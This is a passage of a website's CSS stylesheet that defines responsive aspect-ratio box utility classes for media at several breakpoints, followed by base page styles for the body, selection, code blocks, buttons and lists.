    overflow: hidden
}

.u-box-3by1:before {
    content: "";
    display: block;
    padding-top: 33.33333%
}

.u-box-3by1>a>img,
.u-box-3by1>a>picture,
.u-box-3by1>img,
.u-box-3by1>picture,
.u-box-3by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-3by2 {
    position: relative;
    overflow: hidden
}

.u-box-3by2:before {
    content: "";
    display: block;
    padding-top: 66.66667%
}

.u-box-3by2>a>img,
.u-box-3by2>a>picture,
.u-box-3by2>img,
.u-box-3by2>picture,
.u-box-3by2>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-2by3 {
    position: relative;
    overflow: hidden
}

.u-box-2by3:before {
    content: "";
    display: block;
    padding-top: 150%
}

.u-box-2by3>a>img,
.u-box-2by3>a>picture,
.u-box-2by3>img,
.u-box-2by3>picture,
.u-box-2by3>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-5by3 {
    position: relative;
    overflow: hidden
}

.u-box-5by3:before {
    content: "";
    display: block;
    padding-top: 60%
}

.u-box-5by3>a>img,
.u-box-5by3>a>picture,
.u-box-5by3>img,
.u-box-5by3>picture,
.u-box-5by3>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-4by3 {
    position: relative;
    overflow: hidden
}

.u-box-4by3:before {
    content: "";
    display: block;
    padding-top: 75%
}

.u-box-4by3>a>img,
.u-box-4by3>a>picture,
.u-box-4by3>img,
.u-box-4by3>picture,
.u-box-4by3>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-3by4 {
    position: relative;
    overflow: hidden
}

.u-box-3by4:before {
    content: "";
    display: block;
    padding-top: 133.33333%
}

.u-box-3by4>a>img,
.u-box-3by4>a>picture,
.u-box-3by4>img,
.u-box-3by4>picture,
.u-box-3by4>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-9by16 {
    position: relative;
    overflow: hidden
}

.u-box-9by16:before {
    content: "";
    display: block;
    padding-top: 177.77778%
}

.u-box-9by16>a>img,
.u-box-9by16>a>picture,
.u-box-9by16>img,
.u-box-9by16>picture,
.u-box-9by16>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-16by9 {
    position: relative;
    overflow: hidden
}

.u-box-16by9:before {
    content: "";
    display: block;
    padding-top: 56.25%
}

.u-box-16by9>a>img,
.u-box-16by9>a>picture,
.u-box-16by9>img,
.u-box-16by9>picture,
.u-box-16by9>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-7by4 {
    position: relative;
    overflow: hidden
}

.u-box-7by4:before {
    content: "";
    display: block;
    padding-top: 57.14286%
}

.u-box-7by4>a>img,
.u-box-7by4>a>picture,
.u-box-7by4>img,
.u-box-7by4>picture,
.u-box-7by4>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-20by7 {
    position: relative;
    overflow: hidden
}

.u-box-20by7:before {
    content: "";
    display: block;
    padding-top: 35%
}

.u-box-20by7>a>img,
.u-box-20by7>a>picture,
.u-box-20by7>img,
.u-box-20by7>picture,
.u-box-20by7>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-4by5 {
    position: relative;
    overflow: hidden
}

.u-box-4by5:before {
    content: "";
    display: block;
    padding-top: 125%
}

.u-box-4by5>a>img,
.u-box-4by5>a>picture,
.u-box-4by5>img,
.u-box-4by5>picture,
.u-box-4by5>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-6by4 {
    position: relative;
    overflow: hidden
}

.u-box-6by4:before {
    content: "";
    display: block;
    padding-top: 66.66667%
}

.u-box-6by4>a>img,
.u-box-6by4>a>picture,
.u-box-6by4>img,
.u-box-6by4>picture,
.u-box-6by4>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-5by1 {
    position: relative;
    overflow: hidden
}

.u-box-5by1:before {
    content: "";
    display: block;
    padding-top: 20%
}

.u-box-5by1>a>img,
.u-box-5by1>a>picture,
.u-box-5by1>img,
.u-box-5by1>picture,
.u-box-5by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-5by6 {
    position: relative;
    overflow: hidden
}

.u-box-5by6:before {
    content: "";
    display: block;
    padding-top: 120%
}

.u-box-5by6>a>img,
.u-box-5by6>a>picture,
.u-box-5by6>img,
.u-box-5by6>picture,
.u-box-5by6>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-7by5 {
    position: relative;
    overflow: hidden
}

.u-box-7by5:before {
    content: "";
    display: block;
    padding-top: 71.42857%
}

.u-box-7by5>a>img,
.u-box-7by5>a>picture,
.u-box-7by5>img,
.u-box-7by5>picture,
.u-box-7by5>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-6by1 {
    position: relative;
    overflow: hidden
}

.u-box-6by1:before {
    content: "";
    display: block;
    padding-top: 16.66667%
}

.u-box-6by1>a>img,
.u-box-6by1>a>picture,
.u-box-6by1>img,
.u-box-6by1>picture,
.u-box-6by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-7by8 {
    position: relative;
    overflow: hidden
}

.u-box-7by8:before {
    content: "";
    display: block;
    padding-top: 114.28571%
}

.u-box-7by8>a>img,
.u-box-7by8>a>picture,
.u-box-7by8>img,
.u-box-7by8>picture,
.u-box-7by8>video {
    position: absolute;
    top: 0;
    left: 0
}

@media (min-width:576px) {
    .u-box-1by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--sm:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--sm>a>img,
    .u-box-1by1--sm>a>picture,
    .u-box-1by1--sm>img,
    .u-box-1by1--sm>picture,
    .u-box-1by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--sm:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--sm>a>img,
    .u-box-1by2--sm>a>picture,
    .u-box-1by2--sm>img,
    .u-box-1by2--sm>picture,
    .u-box-1by2--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--sm:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--sm>a>img,
    .u-box-2by1--sm>a>picture,
    .u-box-2by1--sm>img,
    .u-box-2by1--sm>picture,
    .u-box-2by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--sm:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--sm>a>img,
    .u-box-3by2--sm>a>picture,
    .u-box-3by2--sm>img,
    .u-box-3by2--sm>picture,
    .u-box-3by2--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--sm:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--sm>a>img,
    .u-box-2by3--sm>a>picture,
    .u-box-2by3--sm>img,
    .u-box-2by3--sm>picture,
    .u-box-2by3--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--sm:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--sm>a>img,
    .u-box-4by3--sm>a>picture,
    .u-box-4by3--sm>img,
    .u-box-4by3--sm>picture,
    .u-box-4by3--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--sm:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--sm>a>img,
    .u-box-3by4--sm>a>picture,
    .u-box-3by4--sm>img,
    .u-box-3by4--sm>picture,
    .u-box-3by4--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--sm:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--sm>a>img,
    .u-box-9by16--sm>a>picture,
    .u-box-9by16--sm>img,
    .u-box-9by16--sm>picture,
    .u-box-9by16--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--sm:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--sm>a>img,
    .u-box-16by9--sm>a>picture,
    .u-box-16by9--sm>img,
    .u-box-16by9--sm>picture,
    .u-box-16by9--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--sm:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--sm>a>img,
    .u-box-7by4--sm>a>picture,
    .u-box-7by4--sm>img,
    .u-box-7by4--sm>picture,
    .u-box-7by4--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--sm:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--sm>a>img,
    .u-box-20by7--sm>a>picture,
    .u-box-20by7--sm>img,
    .u-box-20by7--sm>picture,
    .u-box-20by7--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--sm:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--sm>a>img,
    .u-box-4by5--sm>a>picture,
    .u-box-4by5--sm>img,
    .u-box-4by5--sm>picture,
    .u-box-4by5--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--sm:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--sm>a>img,
    .u-box-7by5--sm>a>picture,
    .u-box-7by5--sm>img,
    .u-box-7by5--sm>picture,
    .u-box-7by5--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--sm:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--sm>a>img,
    .u-box-5by4--sm>a>picture,
    .u-box-5by4--sm>img,
    .u-box-5by4--sm>picture,
    .u-box-5by4--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--sm:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--sm>a>img,
    .u-box-5by1--sm>a>picture,
    .u-box-5by1--sm>img,
    .u-box-5by1--sm>picture,
    .u-box-5by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--sm:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--sm>a>img,
    .u-box-6by1--sm>a>picture,
    .u-box-6by1--sm>img,
    .u-box-6by1--sm>picture,
    .u-box-6by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

@media (min-width:768px) {
    .u-box-1by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--md:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--md>a>img,
    .u-box-1by1--md>a>picture,
    .u-box-1by1--md>img,
    .u-box-1by1--md>picture,
    .u-box-1by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--md {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--md:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--md>a>img,
    .u-box-1by2--md>a>picture,
    .u-box-1by2--md>img,
    .u-box-1by2--md>picture,
    .u-box-1by2--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--md:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--md>a>img,
    .u-box-2by1--md>a>picture,
    .u-box-2by1--md>img,
    .u-box-2by1--md>picture,
    .u-box-2by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--md {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--md:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--md>a>img,
    .u-box-3by2--md>a>picture,
    .u-box-3by2--md>img,
    .u-box-3by2--md>picture,
    .u-box-3by2--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--md {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--md:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--md>a>img,
    .u-box-2by3--md>a>picture,
    .u-box-2by3--md>img,
    .u-box-2by3--md>picture,
    .u-box-2by3--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--md {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--md:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--md>a>img,
    .u-box-4by3--md>a>picture,
    .u-box-4by3--md>img,
    .u-box-4by3--md>picture,
    .u-box-4by3--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--md {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--md:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--md>a>img,
    .u-box-3by4--md>a>picture,
    .u-box-3by4--md>img,
    .u-box-3by4--md>picture,
    .u-box-3by4--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--md {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--md:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--md>a>img,
    .u-box-9by16--md>a>picture,
    .u-box-9by16--md>img,
    .u-box-9by16--md>picture,
    .u-box-9by16--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--md {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--md:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--md>a>img,
    .u-box-16by9--md>a>picture,
    .u-box-16by9--md>img,
    .u-box-16by9--md>picture,
    .u-box-16by9--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--md {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--md:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--md>a>img,
    .u-box-7by4--md>a>picture,
    .u-box-7by4--md>img,
    .u-box-7by4--md>picture,
    .u-box-7by4--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--md {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--md:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--md>a>img,
    .u-box-20by7--md>a>picture,
    .u-box-20by7--md>img,
    .u-box-20by7--md>picture,
    .u-box-20by7--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--md {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--md:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--md>a>img,
    .u-box-4by5--md>a>picture,
    .u-box-4by5--md>img,
    .u-box-4by5--md>picture,
    .u-box-4by5--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--md {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--md:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--md>a>img,
    .u-box-7by5--md>a>picture,
    .u-box-7by5--md>img,
    .u-box-7by5--md>picture,
    .u-box-7by5--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--md {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--md:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--md>a>img,
    .u-box-5by4--md>a>picture,
    .u-box-5by4--md>img,
    .u-box-5by4--md>picture,
    .u-box-5by4--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--md:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--md>a>img,
    .u-box-5by1--md>a>picture,
    .u-box-5by1--md>img,
    .u-box-5by1--md>picture,
    .u-box-5by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--md:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--md>a>img,
    .u-box-6by1--md>a>picture,
    .u-box-6by1--md>img,
    .u-box-6by1--md>picture,
    .u-box-6by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

@media (min-width:992px) {
    .u-box-1by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--lg:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--lg>a>img,
    .u-box-1by1--lg>a>picture,
    .u-box-1by1--lg>img,
    .u-box-1by1--lg>picture,
    .u-box-1by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--lg:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--lg>a>img,
    .u-box-1by2--lg>a>picture,
    .u-box-1by2--lg>img,
    .u-box-1by2--lg>picture,
    .u-box-1by2--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--lg:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--lg>a>img,
    .u-box-2by1--lg>a>picture,
    .u-box-2by1--lg>img,
    .u-box-2by1--lg>picture,
    .u-box-2by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--lg:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--lg>a>img,
    .u-box-3by2--lg>a>picture,
    .u-box-3by2--lg>img,
    .u-box-3by2--lg>picture,
    .u-box-3by2--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--lg:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--lg>a>img,
    .u-box-2by3--lg>a>picture,
    .u-box-2by3--lg>img,
    .u-box-2by3--lg>picture,
    .u-box-2by3--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--lg:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--lg>a>img,
    .u-box-4by3--lg>a>picture,
    .u-box-4by3--lg>img,
    .u-box-4by3--lg>picture,
    .u-box-4by3--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--lg:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--lg>a>img,
    .u-box-3by4--lg>a>picture,
    .u-box-3by4--lg>img,
    .u-box-3by4--lg>picture,
    .u-box-3by4--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--lg:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--lg>a>img,
    .u-box-9by16--lg>a>picture,
    .u-box-9by16--lg>img,
    .u-box-9by16--lg>picture,
    .u-box-9by16--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--lg:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--lg>a>img,
    .u-box-16by9--lg>a>picture,
    .u-box-16by9--lg>img,
    .u-box-16by9--lg>picture,
    .u-box-16by9--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--lg:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--lg>a>img,
    .u-box-7by4--lg>a>picture,
    .u-box-7by4--lg>img,
    .u-box-7by4--lg>picture,
    .u-box-7by4--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--lg:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--lg>a>img,
    .u-box-20by7--lg>a>picture,
    .u-box-20by7--lg>img,
    .u-box-20by7--lg>picture,
    .u-box-20by7--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--lg:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--lg>a>img,
    .u-box-4by5--lg>a>picture,
    .u-box-4by5--lg>img,
    .u-box-4by5--lg>picture,
    .u-box-4by5--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--lg:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--lg>a>img,
    .u-box-7by5--lg>a>picture,
    .u-box-7by5--lg>img,
    .u-box-7by5--lg>picture,
    .u-box-7by5--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--lg:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--lg>a>img,
    .u-box-5by4--lg>a>picture,
    .u-box-5by4--lg>img,
    .u-box-5by4--lg>picture,
    .u-box-5by4--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--lg:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--lg>a>img,
    .u-box-5by1--lg>a>picture,
    .u-box-5by1--lg>img,
    .u-box-5by1--lg>picture,
    .u-box-5by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--lg:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--lg>a>img,
    .u-box-6by1--lg>a>picture,
    .u-box-6by1--lg>img,
    .u-box-6by1--lg>picture,
    .u-box-6by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

@media (min-width:1080px) {
    .u-box-1by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--xl:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--xl>a>img,
    .u-box-1by1--xl>a>picture,
    .u-box-1by1--xl>img,
    .u-box-1by1--xl>picture,
    .u-box-1by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--xl:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--xl>a>img,
    .u-box-1by2--xl>a>picture,
    .u-box-1by2--xl>img,
    .u-box-1by2--xl>picture,
    .u-box-1by2--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--xl:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--xl>a>img,
    .u-box-2by1--xl>a>picture,
    .u-box-2by1--xl>img,
    .u-box-2by1--xl>picture,
    .u-box-2by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--xl:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--xl>a>img,
    .u-box-3by2--xl>a>picture,
    .u-box-3by2--xl>img,
    .u-box-3by2--xl>picture,
    .u-box-3by2--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--xl:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--xl>a>img,
    .u-box-2by3--xl>a>picture,
    .u-box-2by3--xl>img,
    .u-box-2by3--xl>picture,
    .u-box-2by3--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--xl:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--xl>a>img,
    .u-box-4by3--xl>a>picture,
    .u-box-4by3--xl>img,
    .u-box-4by3--xl>picture,
    .u-box-4by3--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--xl:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--xl>a>img,
    .u-box-3by4--xl>a>picture,
    .u-box-3by4--xl>img,
    .u-box-3by4--xl>picture,
    .u-box-3by4--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--xl:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--xl>a>img,
    .u-box-9by16--xl>a>picture,
    .u-box-9by16--xl>img,
    .u-box-9by16--xl>picture,
    .u-box-9by16--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--xl:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--xl>a>img,
    .u-box-16by9--xl>a>picture,
    .u-box-16by9--xl>img,
    .u-box-16by9--xl>picture,
    .u-box-16by9--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--xl:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--xl>a>img,
    .u-box-7by4--xl>a>picture,
    .u-box-7by4--xl>img,
    .u-box-7by4--xl>picture,
    .u-box-7by4--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--xl:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--xl>a>img,
    .u-box-20by7--xl>a>picture,
    .u-box-20by7--xl>img,
    .u-box-20by7--xl>picture,
    .u-box-20by7--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--xl:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--xl>a>img,
    .u-box-4by5--xl>a>picture,
    .u-box-4by5--xl>img,
    .u-box-4by5--xl>picture,
    .u-box-4by5--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--xl:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--xl>a>img,
    .u-box-7by5--xl>a>picture,
    .u-box-7by5--xl>img,
    .u-box-7by5--xl>picture,
    .u-box-7by5--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--xl:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--xl>a>img,
    .u-box-5by4--xl>a>picture,
    .u-box-5by4--xl>img,
    .u-box-5by4--xl>picture,
    .u-box-5by4--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--xl:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--xl>a>img,
    .u-box-5by1--xl>a>picture,
    .u-box-5by1--xl>img,
    .u-box-5by1--xl>picture,
    .u-box-5by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--xl:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--xl>a>img,
    .u-box-6by1--xl>a>picture,
    .u-box-6by1--xl>img,
    .u-box-6by1--xl>picture,
    .u-box-6by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

:root {
    --app-height: 100vh
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

:focus {
    outline: none;
    border: none
}

:after,
:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    scroll-behavior: smooth;
    overflow: visible !important
}

body {
    color: #141415;
    background-color: #141415;
    width: 100%
}

.content {
    position: absolute;
    left: 360px;
    width: calc(100% - 360px)
}

@media (max-width:56.25em) {
    .content {
        left: 0;
        width: 100%
    }
}

::-moz-selection {
    background: hsla(0, 0%, 57.3%, .1)
}

::selection {
    background: hsla(0, 0%, 57.3%, .1)
}

code {
    padding: 1em;
    background: #444;
    color: #fff;
    border-radius: 5px;
    display: inline-block
}

button {
    padding: 0;
    border: 0;
    background-color: rgba(0, 0, 0, 0);
    outline: none
}

ol,
ul {
    padding-left: 0;
    margin: 0
}

a:focus {
    outline: none !important
}

.antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility
}

.h1,
.h2,
.h3,
.h4,
